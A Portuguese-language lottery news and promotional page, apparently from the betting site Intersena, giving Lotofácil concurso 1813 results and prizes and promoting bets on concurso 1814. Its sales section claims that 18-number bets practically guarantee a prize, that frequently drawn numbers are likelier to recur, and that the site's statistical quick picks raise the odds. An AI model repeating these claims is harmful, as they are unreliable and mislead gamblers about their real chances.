v-else-if="item.Grupo_Codigo == null"> ESN </div> {{item.Concurso_Codigo}} </td><td style="vertical-align: middle; text-align: center;"><span class="badge rounded-pill bg-white fs-6 color-primary--text">{{item.Qtd}}</span></td><td class="text-end"> {{formatoMoeda(item.total)}} </td><td><button class="btn-close text-danger" type="button" aria-label="Excluir item do carrinho" @click="removeItemCarrinho(item.Produto_Secao_Id,item.Grupo_Id,item.Produto_Id)"><span aria-hidden="true">&times;</span></button></td></tr></table></div><div class="d-flex flex-wrap justify-content-between align-items-center py-3"><div class="col-10"><span class="text-accent ms-1"><b>Subtotal:</b> {{ formatoMoeda(vlrTotalCart) }}</span><br /><span class="text-muted text-xs"> {{qtdProdutoCart}} {{qtdProdutoCart == 1 ? 'produto' : 'produtos'}} no carrinho ({{qtdProdutoItensCart}} {{qtdProdutoItensCart == 1 ? 'item' : 'itens'}}) </span></div><div class="col-2 text-center"><a @click="limparCarrinho"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 6V5.2C16 4.0799 16 3.51984 15.782 3.09202C15.5903 2.71569 15.2843 2.40973 14.908 2.21799C14.4802 2 13.9201 2 12.8 2H11.2C10.0799 2 9.51984 2 9.09202 2.21799C8.71569 2.40973 8.40973 2.71569 8.21799 3.09202C8 3.51984 8 4.0799 8 5.2V6M10 11.5V16.5M14 11.5V16.5M3 6H21M19 6V17.2C19 18.8802 19 19.7202 18.673 20.362C18.3854 20.9265 17.9265 21.3854 17.362 21.673C16.7202 22 15.8802 22 14.2 22H9.8C8.11984 22 7.27976 22 6.63803 21.673C6.07354 21.3854 5.6146 20.9265 5.32698 20.362C5 19.7202 5 18.8802 5 17.2V6" stroke="#170F49" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></svg></a></div></div><button class="button--primary" @click="irParaCarrinho"><span>Ir para o pagamento</span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.4" d="M12 1.99982C17.515 1.99982 22 6.48582 22 11.9998C22 17.5138 17.515 21.9998 12 21.9998C6.486 21.9998 2 17.5138 2 11.9998C2 6.48582 6.486 1.99982 12 1.99982Z" fill="white" /><path d="M10.5575 7.77911C10.7485 7.77911 10.9405 7.85211 11.0865 7.99811L14.5735 11.4681C14.7145 11.6091 14.7935 11.8001 14.7935 12.0001C14.7935 12.1991 14.7145 12.3901 14.5735 12.5311L11.0865 16.0031C10.7935 16.2951 10.3195 16.2951 10.0265 16.0011C9.73448 15.7071 9.73548 15.2321 10.0285 14.9401L12.9815 12.0001L10.0285 9.06011C9.73548 8.76811 9.73448 8.29411 10.0265 8.00011C10.1725 7.85211 10.3655 7.77911 10.5575 7.77911Z" fill="white" /></svg></button></div></div></div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div>
</header>
<section class="d-flex container w-100 bg-faded-light breadcrumb-none">
    <nav class="d-flex p-3" aria-label="breadcrumb"><div class=''></div><div class='col-md-6 col-sm-6 col-xs-12'></div></nav>
</section>


        
        

        <section id="tag" class="container mt-4 mb-grid-gutter col-12 d-flex flex-wrap">
            

            <div id="container" class="container col-lg-12 col-md-12 col-sm-12 col-xs-12 pt-0">
                <div class="painel-jogos-artigo"><div class="container d-flex d-md-none align-items-center header-cards mb-0"><div id="main_PainelJogos1_pnlJogosHoje">
	<div class="card-today d-flex align-items-center"><p class="d-block d-md-none mb-0 h4">Hoje</p><div class="card-today--list--item" onclick="javascript:location.href='/megasena/boloes';"><img alt="megasena" src="/assets/img/icones/megasena-icon.svg" title="megasena" /><p class="card-today--list--item--text mb-0 h4"><b>Mega-Sena</b><br /><span>R$ 63 Milhões</span></p></div><div class="card-today--list--item" onclick="javascript:location.href='/lotofacil/boloes';"><img alt="lotofacil" src="/assets/img/icones/lotofacil-icon.svg" title="lotofacil" /><p class="card-today--list--item--text mb-0 h4"><b>Lotofácil</b><br /><span>R$ 1.8 Milhão</span></p></div><div class="card-today--list--item" onclick="javascript:location.href='/quina/boloes';"><img alt="quina" src="/assets/img/icones/quina-icon.svg" title="quina" /><p class="card-today--list--item--text mb-0 h4"><b>Quina</b><br /><span>R$ 9 Milhões</span></p></div><div class="card-today--list--item" onclick="javascript:location.href='/timemania/boloes';"><img alt="timemania" src="/assets/img/icones/timemania-icon.svg" title="timemania" /><p class="card-today--list--item--text mb-0 h4"><b>Timemania</b><br /><span>R$ 3.6 Milhões</span></p></div><div class="card-today--list--item" onclick="javascript:location.href='/diadesorte/boloes';"><img alt="diadesorte" src="/assets/img/icones/diadesorte-icon.svg" title="diadesorte" /><p class="card-today--list--item--text mb-0 h4"><b>Dia de Sorte</b><br /><span>R$ 150 Mil</span></p></div><div class="card-today--list--item" onclick="javascript:location.href='/maismilionaria/boloes';"><img alt="maismilionaria" src="/assets/img/icones/maismilionaria-icon.svg" title="maismilionaria" /><p class="card-today--list--item--text mb-0 h4"><b>+Milionária</b><br /><span>R$ 18.5 Milhões</span></p></div></div>
</div><div class="card-other-days d-flex align-items-center"><p class=" mb-0 h4">Próximos</p><div class="card-other-days--list--item" onclick="javascript:location.href='/megasena/boloes';"><img alt="megasena" src="/assets/img/icones/megasena-icon.svg" title="megasena" /><p class="card-other-days--list--item--text mb-0 h4"><b>Mega-Sena</b><br /><span>63 Milhões</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/lotofacil/boloes';"><img alt="lotofacil" src="/assets/img/icones/lotofacil-icon.svg" title="lotofacil" /><p class="card-other-days--list--item--text mb-0 h4"><b>Lotofácil</b><br /><span>1.8 Milhão</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/lotomania/boloes';"><img alt="lotomania" src="/assets/img/icones/lotomania-icon.svg" title="lotomania" /><p class="card-other-days--list--item--text mb-0 h4"><b>Lotomania</b><br /><span>6.5 Milhões</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/quina/boloes';"><img alt="quina" src="/assets/img/icones/quina-icon.svg" title="quina" /><p class="card-other-days--list--item--text mb-0 h4"><b>Quina</b><br /><span>9 Milhões</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/duplasena/boloes';"><img alt="duplasena" src="/assets/img/icones/duplasena-icon.svg" title="duplasena" /><p class="card-other-days--list--item--text mb-0 h4"><b>Dupla Sena</b><br /><span>11 Milhões</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/timemania/boloes';"><img alt="timemania" src="/assets/img/icones/timemania-icon.svg" title="timemania" /><p class="card-other-days--list--item--text mb-0 h4"><b>Timemania</b><br /><span>3.6 Milhões</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/diadesorte/boloes';"><img alt="diadesorte" src="/assets/img/icones/diadesorte-icon.svg" title="diadesorte" /><p class="card-other-days--list--item--text mb-0 h4"><b>Dia de Sorte</b><br /><span>150 Mil</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/supersete/boloes';"><img alt="supersete" src="/assets/img/icones/supersete-icon.svg" title="supersete" /><p class="card-other-days--list--item--text mb-0 h4"><b>Super Sete</b><br /><span>1.3 Milhão</span></p></div><div class="card-other-days--list--item" onclick="javascript:location.href='/maismilionaria/boloes';"><img alt="maismilionaria" src="/assets/img/icones/maismilionaria-icon.svg" title="maismilionaria" /><p class="card-other-days--list--item--text mb-0 h4"><b>+Milionária</b><br /><span>18.5 Milhões</span></p></div></div></div></div><main class="container" itemscope itemtype="https://schema.org/NewsArticle"><header><div class="container d-lg-flex justify-content-between p-2 py-lg-3"><div class="order-lg-1 pe-lg-4 text-center text-lg-start"><h1 itemprop="headline" class="h3 mb-0"><span id="main_lblTitulo">Lotofácil (1814): Próximo sorteio pagará 2 Milhões </span></h1><h5><span id="main_lblTitulo2">Lotofácil, concurso 1814 acontecerá</span></h5></div></div></header><span id="main_ltQtdArtigos"></span><article class="news-body card-detalhes-artigo"><div class="container px-5 pb-5"><div class="row pt-5 mt-md-2"><section class="col-lg-8" itemprop="articleBody"><div class="d-flex flex-wrap justify-content-between align-items-center pb-4 mt-n1"><div class="d-flex align-items-center fs-sm mb-2"><a class="blog-entry-meta-link" href="#"><span id="main_lblNomeCategoria">Notícias</span></a><span class="blog-entry-meta-divider"></span><a class="blog-entry-meta-link" href="#"><time datetime="2019-05-15 10:22">15/05/19</time></a></div><div class="fs-sm mb-2"><a class="blog-entry-meta-link text-nowrap" href="#comments" data-scroll><i class="ci-message"></i></a></div></div><h2 dir="ltr">&nbsp;</h2>

<h2 dir="ltr"><strong>Lotof&aacute;cil (1814): Pr&oacute;ximo sorteio pagar&aacute; 2 Milh&otilde;es&nbsp;</strong></h2>

<h2>&nbsp;</h2>

<h2 dir="ltr">Confira o &uacute;ltimo resultado da Lotof&aacute;cil (<strong>13/05/2019</strong>):</h2>

<h2>&nbsp;</h2>

<p dir="ltr"><strong>01 &nbsp;- 02 &nbsp;- 04 - &nbsp;05 - 07</strong></p>

<p dir="ltr"><strong>08 &nbsp;- 11 &nbsp;- 13 - &nbsp;14 - 15</strong></p>

<p dir="ltr"><strong>16 &nbsp;- 17 &nbsp;- 20 - &nbsp;23 - 25</strong><br />
&nbsp;</p>

<p dir="ltr"><span style="font-size:14px">O <strong>concurso 1813</strong> da Loteria <strong>Lotof&aacute;cil </strong>aconteceu no<strong> Espa&ccedil;o Loterias Caixa em S&Atilde;O PAULO / SP</strong>, na noite </span></p>

<p dir="ltr"><span style="font-size:14px">desta <strong>segunda-feira (13/05)</strong> estimava pagar <strong>R$ 2 Milh&otilde;es</strong> para quem acertasse as 15 dezenas do sorteio. </span></p>

<p dir="ltr"><span style="font-size:14px"><strong>2 apostas ganhadoras</strong> receber&atilde;o o pr&ecirc;mio de <strong>R$ 950 Mil cada</strong>. Os acertadores do pr&ecirc;mio m&aacute;ximo eram de </span></p>

<p dir="ltr"><span style="font-size:14px"><strong>PEABIRU - PR e GUARULHOS - SP</strong>.</span></p>

<p><br />
&nbsp;</p>

<h2 dir="ltr">Confira as dezenas do sorteio Lotof&aacute;cil</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:24px"><strong>01 &nbsp;- 02 &nbsp;- 04 - &nbsp;05 - 07</strong></span></p>

<p dir="ltr"><span style="font-size:24px"><strong>08 &nbsp;- 11 &nbsp;- 13 - &nbsp;14 - 15</strong></span></p>

<p dir="ltr"><span style="font-size:24px"><strong>16 &nbsp;- 17 &nbsp;- 20 - &nbsp;23 - 25</strong></span></p>

<p><br />
&nbsp;</p>

<h2 dir="ltr">Confira as premia&ccedil;&otilde;es do &uacute;ltimo sorteio Lotofacil</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:20px"><strong>15 acertos</strong> - <strong>2</strong> apostas ganhadoras - &nbsp;<strong>R$ 950.813,31</strong></span></p>

<p dir="ltr"><span style="font-size:20px"><strong>14 acertos</strong> - <strong>500</strong> apostas ganhadoras - <strong>R$ 1.671,75</strong></span></p>

<p dir="ltr"><span style="font-size:20px"><strong>13 acertos</strong> - <strong>18416</strong> apostas ganhadoras - <strong>R$ 20,00</strong></span></p>

<p dir="ltr"><span style="font-size:20px"><strong>12 acertos</strong> - <strong>225736</strong> apostas ganhadoras - <strong>R$ 8,00</strong></span></p>

<p dir="ltr"><span style="font-size:20px"><strong>11 acertos</strong> - <strong>1173635</strong> apostas ganhadoras - <strong>R$ 4,00</strong></span></p>

<p><br />
&nbsp;</p>

<h2 dir="ltr">Total acumulado para Sorteio Especial Lotof&aacute;cil da Independ&ecirc;ncia:</h2>

<h2>&nbsp;</h2>

<p dir="ltr"><span style="font-size:24px">R$ 47.491.246,89</span></p>

<p>&nbsp;</p>

<p><br />
&nbsp;</p>

<h2 dir="ltr">Pr&oacute;ximo pr&ecirc;mio da Loto facil - Concurso 1814</h2>

<p dir="ltr"><strong><span style="font-size:24px">R$ 2.000.000,00</span></strong><br />
&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">O pr&oacute;ximo sorteio (<strong>1814</strong>) acontecer&aacute; <strong>hoje, quarta-feira, 15/05 &agrave;s 20h</strong>, hor&aacute;rio de bras&iacute;lia e o </span></p>

<p dir="ltr"><span style="font-size:16px">pr&ecirc;mio estimado pela Caixa Econ&ocirc;mica Federal para este concurso &eacute; de <strong>R$ 2.000.000,00</strong>.</span></p>

<p><br />
<br />
&nbsp;</p>

<p dir="ltr"><strong>N&atilde;o deixe de fazer suas apostas para concorrer a esse belo pr&ecirc;mio. <a href="https://www.intersena.com.br/lotofacil">Aposte j&aacute;!</a></strong></p>

<p><br />
&nbsp;</p>

<p>&nbsp;</p>

<h2 dir="ltr">Saiba como concorrer a pr&ecirc;mios da Lotof&aacute;cil</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Se voc&ecirc; se empolgou com o resultado do concurso anterior, concorra ao pr&oacute;ximo concurso.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Para concorrer ao <strong>concurso (1814)</strong>, Voc&ecirc; deve fazer sua &lsquo;fezinha&rsquo; at&eacute; &agrave;s 19h00 do dia do pr&oacute;ximo </span></p>

<p dir="ltr"><span style="font-size:16px">sorteio <strong>(15 -&nbsp;hoje)</strong>. As apostas podem ser feitas em qualquer casa lot&eacute;rica do pa&iacute;s ou online, aqui pela <a href="https://www.intersena.com.br/lotofacil">Intersena</a>, </span></p>

<p dir="ltr"><span style="font-size:16px">onde a aposta m&iacute;nima custa R$ 3,00 (Valor referente a uma aposta simples de 15 dezenas). Voc&ecirc; pode apostar </span></p>

<p dir="ltr"><span style="font-size:16px">quantas vezes quiser, de forma pr&aacute;tica e segura.</span></p>

<p><span style="font-size:16px">Confira resultados anteriores da Lotof&aacute;cil</span></p>

<p dir="ltr"><span style="font-size:16px">Caso queira consultar os resultados anteriores da Lotof&aacute;cil, voc&ecirc; pode consultar a nossa <a href="https://www.intersena.com.br/resultados/lotofacil">p&aacute;gina de resultados</a>.</span></p>

<p dir="ltr">&nbsp;</p>

<h2 dir="ltr">Entenda como funciona o Concurso da Lotof&aacute;cil</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Voc&ecirc; com certeza j&aacute; ouviu algu&eacute;m dizer que &quot;ganhar na Loteria &eacute; muito dif&iacute;cil&quot;, talvez voc&ecirc; mesmo j&aacute; tenha </span></p>

<p dir="ltr"><span style="font-size:16px">sido essa pessoa, mas a Loteria Lotof&aacute;cil &eacute; a prova de que pode ser muito f&aacute;cil ganhar pr&ecirc;mios milion&aacute;rios </span></p>

<p dir="ltr"><span style="font-size:16px">sim! Como o pr&oacute;prio nome sugere, a Lotof&aacute;cil &eacute; f&aacute;cil de apostar e de ganhar tamb&eacute;m.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Como o volante de apostas possui apenas 25 dezenas, se torna maior a chance de acertar mais dezenas </span></p>

<p dir="ltr"><span style="font-size:16px">sorteadas se compararmos com a Mega-Sena, por exemplo, onde para levar o pr&ecirc;mio m&aacute;ximo &eacute; necess&aacute;rio </span></p>

<p dir="ltr"><span style="font-size:16px">acertar 6 dezenas das 60 dispon&iacute;veis no volante.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Ao jogar na Lotof&aacute;cil, o apostador pode escolher de <strong>15 a 18 </strong>n&uacute;meros dentre os <strong>25 dispon&iacute;veis</strong> no volante </span></p>

<p dir="ltr"><span style="font-size:16px">de apostas, para ter mais probabilidades de alcan&ccedil;ar os n&uacute;meros que ser&atilde;o sorteados. Leva o pr&ecirc;mio </span></p>

<p dir="ltr"><span style="font-size:16px">m&aacute;ximo quem acertar <strong>11, 12, 13, 14 ou 15 n&uacute;meros</strong>.</span></p>

<p><br />
&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">A Lotof&aacute;cil tem sorteios tr&ecirc;s vezes por semana - segunda, quarta e sexta-feira, sempre &agrave;s 20h (hor&aacute;rio de </span></p>

<p dir="ltr"><span style="font-size:16px">Bras&iacute;lia), bem como os demais sorteios das Loterias oficiais de Caixa Econ&ocirc;mica Federal.</span></p>

<h2 dir="ltr">&nbsp;</h2>

<h2 dir="ltr">Tipos de Pr&ecirc;mios</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Na Lotof&aacute;cil, os apostadores ganham pr&ecirc;mios em 5 faixas de premia&ccedil;&atilde;o:</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">A 1&ordm; faixa - corresponde ao acerto de <strong>15 n&uacute;meros</strong> corretos;</span></p>

<p dir="ltr"><strong><span style="font-size:16px">A 2&ordm; faixa - </span></strong><span style="font-size:16px">corresponde ao acerto de </span><strong><span style="font-size:16px">14 n&uacute;meros </span></strong><span style="font-size:16px">corretos</span><strong><span style="font-size:16px">;</span></strong></p>

<p dir="ltr"><strong><span style="font-size:16px">A 3&ordm; faixa - </span></strong><span style="font-size:16px">corresponde ao acerto de</span><strong><span style="font-size:16px"> 13 n&uacute;meros </span></strong><span style="font-size:16px">corretos</span><strong><span style="font-size:16px">;</span></strong></p>

<p dir="ltr"><strong><span style="font-size:16px">A 4&ordm; faixa - </span></strong><span style="font-size:16px">corresponde ao acerto de</span><strong><span style="font-size:16px"> 12 n&uacute;meros </span></strong><span style="font-size:16px">corretos;</span></p>

<p dir="ltr"><strong><span style="font-size:16px">A 5&ordm; faixa - </span></strong><span style="font-size:16px">corresponde ao acerto de</span><strong><span style="font-size:16px"> 11 n&uacute;meros </span></strong><span style="font-size:16px">corretos.</span></p>

<p><br />
&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">E os pr&ecirc;mios mudam proporcionalmente de acordo com cada uma das faixas.</span></p>

<p>&nbsp;</p>

<h2 dir="ltr">Valores dos Pr&ecirc;mios</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">De todo o montante arrecadado em cada concurso da loteria Lotof&aacute;cil, 43,5% corresponde a premia&ccedil;&atilde;o. </span></p>

<p dir="ltr"><span style="font-size:16px">Esse valor &eacute; rateado da seguinte maneira:</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">A Lotof&aacute;cil tem premia&ccedil;&atilde;o fixa para os acertadores de 11, 12 ou 13 dezenas, conforme listado a seguir:</span></p>

<p dir="ltr"><span style="font-size:16px">R$ 4,00 s&atilde;o entregues para os apostadores que acertarem 11 das 15 dezenas sorteadas;</span></p>

<p dir="ltr"><span style="font-size:16px">R$ 8,00 s&atilde;o entregues para os apostadores que acertarem 12 das 15 dezenas sorteadas;</span></p>

<p dir="ltr"><span style="font-size:16px">R$ 20,00 s&atilde;o entregues para os apostadores que acertarem 13 das 15 dezenas sorteadas.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Nas demais faixas os pr&ecirc;mios s&atilde;o distribu&iacute;dos da seguinte forma:</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">65% s&atilde;o divididos entre os apostadores que acertarem as 15 dezenas sorteadas;</span></p>

<p dir="ltr"><span style="font-size:16px">20% s&atilde;o divididos entre os apostadores que acertarem 14 das dezenas sorteadas;</span></p>

<p dir="ltr"><span style="font-size:16px">15% acumulam para o sorteio especial da Lotof&aacute;cil da Independ&ecirc;ncia.</span></p>

<p><br />
&nbsp;</p>

<h2 dir="ltr">Pre&ccedil;os das aposta de valores de acordo com a quantidade de dezenas</h2>

<h2 dir="ltr">marcadas</h2>

<p><br />
&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Aposta de 15 dezenas - R$ 3,00\</span></p>

<p dir="ltr"><span style="font-size:16px">Aposta de 16 dezenas - R$ 45,00</span></p>

<p dir="ltr"><span style="font-size:16px">Aposta de 17 dezenas - R$ 345,00</span></p>

<p dir="ltr"><span style="font-size:16px">Aposta de 18 dezenas - R$ 1.950,00</span></p>

<p><br />
&nbsp;</p>

<h2 dir="ltr">Acumula&ccedil;&atilde;o</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Caso n&atilde;o exista aposta ganhadora em um concurso regular da Lotof&aacute;cil em nenhuma das faixas de premia&ccedil;&atilde;o </span></p>

<p dir="ltr"><span style="font-size:16px">o valor acumula para o concurso seguinte para a primeira faixa de premia&ccedil;&atilde;o do pr&oacute;ximo concurso.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Caso haja um ganhador, o mesmo deve resgatar seu pr&ecirc;mio at&eacute; 90 dias ap&oacute;s a data do sorteio, j&aacute; que ap&oacute;s </span></p>

<p dir="ltr"><span style="font-size:16px">esse per&iacute;odo, o valor do pr&ecirc;mio &eacute; repassados ao Tesouro Nacional para ser aplicado no FIES - Fundo de </span></p>

<p dir="ltr"><span style="font-size:16px">Financiamento ao Estudante do Ensino Superior.</span></p>

<p><br />
<br />
&nbsp;</p>

<h2 dir="ltr">Lotof&aacute;cil da Independ&ecirc;ncia</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Al&eacute;m dos sorteios regulares da Lotof&aacute;cil, existe ainda o sorteio Especial Lotof&aacute;cil da Independ&ecirc;ncia, que </span></p>

<p dir="ltr"><span style="font-size:16px">acontece todos os anos, desde 2012, no dia 7 de Setembro (dia em que comemoramos a Independ&ecirc;ncia </span></p>

<p dir="ltr"><span style="font-size:16px">do Brasil).</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Uma parcela de 15% da arrecada&ccedil;&atilde;o de todos os sorteios regulares da Lotof&aacute;cil &eacute; direcionada a premia&ccedil;&atilde;o </span></p>

<p dir="ltr"><span style="font-size:16px">desta edi&ccedil;&atilde;o especial, em cada edi&ccedil;&atilde;o regular, esse valor vai sendo somado at&eacute; que &eacute; chegada a data do sorteio.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Assim como nos demais concursos especiais da Caixa Econ&ocirc;mica Federal, o valor do pr&ecirc;mio n&atilde;o acumula, </span></p>

<p dir="ltr"><span style="font-size:16px">ganha o apostador que mais se aproximar da sequ&ecirc;ncia sorteada, assim sendo, caso ningu&eacute;m acerte as 15 </span></p>

<p dir="ltr"><span style="font-size:16px">dezenas, quem acertar 14 leva o pr&ecirc;mio m&aacute;ximo, e assim sucessivamente. A &uacute;nica forma de acumulac&atilde;o </span></p>

<p dir="ltr"><span style="font-size:16px">ocorre se em nenhum das faixas de premia&ccedil;&atilde;o houver acertador; nesse caso o montante arrecadado &eacute; </span></p>

<p dir="ltr"><span style="font-size:16px">reservado para a pr&oacute;xima edi&ccedil;&atilde;o do concurso.</span></p>

<p><br />
<br />
&nbsp;</p>

<p dir="ltr"><span style="font-size:16px"><strong><a href="https://www.intersena.com.br/lotofacil/lotofacil-independencia-2018">Clique aqui</a> para saber tudo sobre a Lotof&aacute;cil da Independ&ecirc;ncia.</strong></span></p>

<p><br />
&nbsp;</p>

<h2 dir="ltr">Saiba como aumentar suas chances de ganhar</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Quanto mais voc&ecirc; aposta, mais chances tem de acertar os n&uacute;meros sorteados, j&aacute; que a probabilidade de </span></p>

<p dir="ltr"><span style="font-size:16px">acerto aumenta proporcionalmente de acordo a quantidades de dezenas que voc&ecirc; possui.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">A probabilidade de acertar 15 n&uacute;meros na loteria Lotof&aacute;cil &eacute; de 1 em 3.268.760 caso voc&ecirc; realize apenas </span></p>

<p dir="ltr"><span style="font-size:16px">uma aposta de 15 n&uacute;meros. J&aacute; se voc&ecirc; aumentar esses n&uacute;meros as chances ganham novas perspectivas, </span></p>

<p dir="ltr"><span style="font-size:16px">como por exemplo, se apostarmos 16 n&uacute;meros teremos 1 chance em 204.297.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Em outros termos, se voc&ecirc; faz a aposta m&aacute;xima de 18 dezenas por exemplo, o volante (25 n&uacute;meros) fica </span></p>

<p dir="ltr"><span style="font-size:16px">72% preenchido, praticamente garantindo sua premia&ccedil;&atilde;o.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Al&eacute;m disso ao apostar Online pela Intersena, voc&ecirc; pode explorar alguns outros recursos para aumentar suas </span></p>

<p dir="ltr"><span style="font-size:16px">chances de ganhar um grande pr&ecirc;mio e mudar de vida da noite para o dia. Veja a seguir alguns dos recursos </span></p>

<p dir="ltr"><span style="font-size:16px">que a Intersena possibilita:</span></p>

<p>&nbsp;</p>

<h3 dir="ltr">Surpresinha</h3>

<p dir="ltr"><span style="font-size:16px">Caso voc&ecirc; n&atilde;o queira escolher os n&uacute;meros da sua sequ&ecirc;ncia, &eacute; poss&iacute;vel usar o recurso da &lsquo;Surpresinha&rsquo;, </span></p>

<p dir="ltr"><span style="font-size:16px">em que o sistema sorteia os n&uacute;meros por voc&ecirc;. Na surpresinha da Intersena, os n&uacute;meros sorteados s&atilde;o </span></p>

<p dir="ltr"><span style="font-size:16px">baseados em estat&iacute;sticas (probabilidades) e as chances de ganhar podem ser maiores do que em surpresinhas </span></p>

<p dir="ltr"><span style="font-size:16px">tradicionais onde o sorteio das dezenas &eacute; aleat&oacute;rio.</span></p>

<h3 dir="ltr">&nbsp;</h3>

<h3 dir="ltr">Teimosinha</h3>

<p dir="ltr"><span style="font-size:16px">Caso voc&ecirc; tenha certeza de que as suas dezenas ser&atilde;o as premiadas, e queira apostar na mesma sequ&ecirc;ncia </span></p>

<p dir="ltr"><span style="font-size:16px">mais de uma vez, pode optar por usar o recurso da &lsquo;Teimosinha&rsquo;, no qual voc&ecirc; concorre em diversos concursos </span></p>

<p dir="ltr"><span style="font-size:16px">(de 3 a 12 concursos consecutivos) com as mesmas dezenas.</span></p>

<h3 dir="ltr">&nbsp;</h3>

<h3 dir="ltr">Bol&atilde;o</h3>

<p dir="ltr"><span style="font-size:16px">Na Intersena, ainda &eacute; poss&iacute;vel fazer &lsquo;Bol&otilde;es&rsquo; Online, basta se reunir com alguns amigos ou mesmo outros </span></p>

<p dir="ltr"><span style="font-size:16px">apostadores da Intersena e dividir um pacote com diversas combina&ccedil;&otilde;es de dezenas, cada um compra uma </span></p>

<p dir="ltr"><span style="font-size:16px">parcela dessas dezenas (cotas) e concorrem juntos ao sorteio do concurso em quest&atilde;o. Assim, voc&ecirc; e os </span></p>

<p dir="ltr"><span style="font-size:16px">demais apostadores concorrem com mais sequ&ecirc;ncias de dezenas, aumentando as chances do grupo de </span></p>

<p dir="ltr"><span style="font-size:16px">acertar os n&uacute;meros sorteados.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">No bol&atilde;o, caso voc&ecirc;s (apostadores do bol&atilde;o) possuam as dezenas sorteadas, o pr&ecirc;mio ser&aacute; dividido </span></p>

<p dir="ltr"><span style="font-size:16px">proporcionalmente a cada um dos cotistas.</span></p>

<p>&nbsp;</p>

<h3 dir="ltr">Descubra os N&uacute;meros Frequentes da Lotof&aacute;cil</h3>

<p dir="ltr"><span style="font-size:16px">Para descobrir os n&uacute;meros que mais saem na Lotof&aacute;cil, voc&ecirc; pode acessar nossa p&aacute;gina de resultados e </span></p>

<p dir="ltr"><span style="font-size:16px">analisar os resultados dos &uacute;ltimos 10 concursos. Essa an&aacute;lise pode ser de grande valia para que voc&ecirc; </span></p>

<p dir="ltr"><span style="font-size:16px">complemente suas apostas, j&aacute; que os n&uacute;meros mais frequentes t&ecirc;m mais probabilidade de serem sorteados </span></p>

<p dir="ltr"><span style="font-size:16px">novamente.</span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<h2 dir="ltr">Recebimento do Pr&ecirc;mio</h2>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Na Intersena, o recebimento do pr&ecirc;mio da Lotof&aacute;cil acontece de forma r&aacute;pida e discreta.</span></p>

<p dir="ltr"><span style="font-size:16px">Todas as apostas realizadas, dentro dos prazos validados para participa&ccedil;&atilde;o, t&ecirc;m os seus comprovantes </span></p>

<p dir="ltr"><span style="font-size:16px">digitalizados e o apostador &eacute; informado por e-mail sobre a confirma&ccedil;&atilde;o e resultado.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Quando o apostador da Intersena &eacute; premiado, ele ter&aacute; o valor creditado automaticamente no seu cadastro </span></p>

<p dir="ltr"><span style="font-size:16px">da Intersena, ap&oacute;s a apura&ccedil;&atilde;o dos sorteios. Assim, voc&ecirc; n&atilde;o corre o risco de perder o prazo para receber </span></p>

<p dir="ltr"><span style="font-size:16px">seu pr&ecirc;mio.</span></p>

<p>&nbsp;</p>

<p dir="ltr"><span style="font-size:16px">Depois &eacute; s&oacute; resgatar o valor desejado do total do pr&ecirc;mio para uma conta banc&aacute;ria pessoal. O prazo para o </span></p>

<p dir="ltr"><span style="font-size:16px">pagamento em conta corrente ou poupan&ccedil;a &eacute; de at&eacute; 05 (cinco) dias &uacute;teis depois que a Intersena receber </span></p>

<p dir="ltr"><span style="font-size:16px">seus dados banc&aacute;rios.</span></p>

<p>&nbsp;</p>
